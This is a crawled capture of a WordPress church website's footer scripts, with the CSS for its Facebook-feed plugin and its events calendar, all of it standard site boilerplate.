<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/private-apis.min.js?ver=17a2e640b653d742da6e" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/blocks.min.js?ver=0d232d232463200f5cfd" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/components.min.js?ver=36b97398bf090476214e" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/commands.min.js?ver=73d702f6367f60b06d89" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/preferences.min.js?ver=e7b06b8f8bdd714600e9" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/style-engine.min.js?ver=86ba6721a03e5b921dfe" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/token-list.min.js?ver=05f8a6df6258f0081718" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/block-editor.min.js?ver=7ab6a9fdca1a0386ea66" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/core-data.min.js?ver=07feee0ca98b13ab617d" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/swm-church-shortcodes/js/custom-scripts.js?ver=2.01" id="swm-church-sc-scripts-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/themes/spiritual/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="swm-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/themes/spiritual/js/plugins.js?ver=1.0" id="swm-theme-plugins-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/themes/spiritual/js/mediaelement-and-player.min.js?ver=1.0" id="swm-sermons-media-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/themes/spiritual/js/theme-settings.js?ver=1.0" id="swm-theme-settings-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/themes/spiritual/js/isotope.js?ver=1.0" id="swm-isotope-js"></script>
<script defer type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762986614" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 01:57:16 -->

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.jesuskingdomintl.org/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.7.2
body_size: 892
content:

.efbl_feed_wraper.efbl_skin_1821 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_1821 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_1821 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_1821 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_1821 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_1821 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_1821 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_1821 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1821 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_1822 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_1822 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_1822 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_1822 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_1822 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_1822 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_1822 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_1822 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1822 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_1823 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_1823 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_1823 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_1823 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_1823 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_1823 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_1823 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_1823 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1823 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_2435 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_2435 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_2435 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_2435 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_2435 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_2435 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_2435 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_2435 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-2435 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		

--- FILE ---
content_type: text/css
request_url: https://www.jesuskingdomintl.org/wp-content/themes/spiritual/tribe-events/tribe-events.css?ver=1.0
body_size: 3654
content:
#tribe-events-pg-template { width: 940px; max-width: 940px; }
p.tribe-events-promo { display: none; }
#tribe-events-content { margin-bottom: 0; display: block; clear:both; }
.tribe-events-after-html { margin-top: 0px; }
.tribe-events-before-html { margin-bottom: 0px; }



h2.tribe-events-page-title { font-weight: normal; }
#tribe-events-content .tribe-events-calendar td { border-color:#ddd; }
.tribe-events-calendar thead th { border-color: rgba(255,255,255,0.1);}

.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a { background: none; }
h3.tribe-events-month-event-title a { color:#555; }

/*View As*/
/*#tribe-bar-form { background: none; }
#tribe-bar-form #tribe-bar-views + .tribe-bar-filters { right: auto; left: 0; width: 100%; }
#tribe-bar-form #tribe-bar-views { left: 0;	right: auto; width: auto; padding:0; background: transparent;	margin: 0; }
#tribe-bar-views:hover, #tribe-bar-views label:hover { cursor:pointer;  }
.tribe-bar-views-inner { padding:0; background:none; height:20px; line-height: 20px;padding-bottom: 40px;  }
#tribe-bar-form .tribe-bar-views-inner label { padding: 0; font-size:14px; margin:0 20px 0 0; width:auto; display: inline; float:left; line-height: 20px;height:20px; vertical-align:text-top;  }
#tribe-bar-form .tribe-bar-views-inner label:after { content:':'; }
.tribe-bar-views-inner .select2-container { padding: 0; }
.tribe-select2-results-views.select2-drop {	background: none; }
#tribe-bar-form.tribe-bar-mini #tribe-bar-views { width:auto; }
#tribe-bar-views ul.tribe-bar-views-list { padding: 0; position: relative; border: 0; width:auto; display: inline-block; vertical-align: text-top; font-size: 14px; }
#tribe-bar-views ul.tribe-bar-views-list li a span { background: none; }
#tribe-bar-views ul.tribe-bar-views-list li a span:before { font-family: fontAwesome; padding:0 3px 0 0;}
span.tribe-icon-upcoming:before { content:'\f0ca'; }
span.tribe-icon-month:before { content:'\f073'; }
span.tribe-icon-week:before { content:'\f073'; }
span.tribe-icon-day:before { content:'\f073'; }
span.tribe-icon-map:before { content:'\f041'; }
span.tribe-icon-photo:before { content:'\f03e'; }
span.tribe-icon-list:before { content:'\f0ca'; }

.tribe-select2-results-views span[class^="tribe-icon-"], .tribe-bar-views-list span[class^="tribe-icon-"], .tribe-bar-view-list a[class*="tribe-icon-"] { padding-left:0; }
#tribe-bar-views li.tribe-bar-views-option { padding: 0; display: inline-block; line-height: 20px; }
#tribe-bar-views .tribe-bar-views-option:first-child, #tribe-bar-views .tribe-bar-views-option.tribe-bar-active,
#tribe-bar-views.tribe-bar-views-open .tribe-bar-views-option { display: inline-block; }

#tribe-bar-form.tribe-bar-mini * { font-size: 14px; }
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a { padding: 0 20px 0 0 ; background: none; height:20px; line-height: 20px; font-size: 14px;}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover { background:none; }
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover { background:none; }
#tribe-bar-views .tribe-bar-views-option:last-child  a { border: 0;  }
#tribe-bar-form .tribe-bar-filters .tribe-bar-submit { float:left; width:26%; margin:22px 0 0 0; padding:0;}
#tribe-bar-form .tribe-bar-filters .tribe-bar-submit input[type=submit] { border-radius: 3px; padding:10px; line-height: 16px; border:1px solid; }
.tribe-bar-filters .tribe-bar-date-filter,.tribe-bar-filters .tribe-bar-search-filter { width:34%; margin-right: 2.5%; padding:0; }
#tribe-bar-form .tribe-bar-filters input[type="text"],.tribe-bar-disabled #tribe-bar-form .tribe-bar-filters input[type="text"] { border:1px solid #e1e1e1; background: #fff; border-radius: 3px; overflow:hidden; font-size: 12px; padding:10px; width:100%; line-height: 16px; }
#tribe-bar-form .tribe-bar-filters-inner label { font-size: 12px; padding-bottom: 5px; display: block;}
#tribe-bar-form .tribe-bar-filters input[type="text"]:focus { border-color: #bbb; }

.tribe-bar-filters-inner { background: #ededed; border-bottom: 1px solid rgba(0,0,0,0.1); padding:25px; border-radius: 3px; overflow: hidden; }
#tribe-bar-form.tribe-bar-collapse #tribe-bar-views,.tribe-bar-collapse #tribe-bar-collapse-toggle { width:100%; float:none; display: block;}*/

/* small size toggle menu */
/*.tribe-bar-collapse #tribe-bar-collapse-toggle { width:100%; border-bottom: 1px solid #ececec; padding:10px 20px;   }
#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner label { margin-right: 20px; }
#tribe-bar-form.tribe-bar-collapse #tribe-bar-views { width:100%;  }
#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner { padding:25px 0 0 0; }
#tribe-bar-form.tribe-bar-collapse .tribe-bar-filters-inner { margin-top: 20px; }
#tribe-bar-form.tribe-bar-collapse .tribe-bar-date-filter input[type="text"] { margin-bottom: 20px; }
#tribe-bar-form.tribe-bar-collapse { padding:20px; background: #ededed; border-bottom: 1px solid #ececec; border-radius: 3px; overflow: hidden; }
#tribe-bar-form.tribe-bar-collapse .tribe-bar-filters-inner { padding:25px 0 0 0; border:0; border-top: 1px solid #ececec; }*/

